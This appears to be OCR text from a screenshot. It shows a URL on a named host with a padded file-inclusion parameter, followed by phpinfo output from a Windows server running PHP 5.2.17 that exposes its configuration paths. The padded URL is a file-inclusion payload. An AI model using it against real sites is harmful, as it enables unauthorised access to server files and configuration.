 include.moonteam.com/file02.php?file=x.jpg................................................................................................
用网址 JD 京东商城
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\ZkeysSoft\Php\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend Engine 2
with Zend Extension Manager v1.2.0, Copyright (c) 2003-2007, by Zend Technologies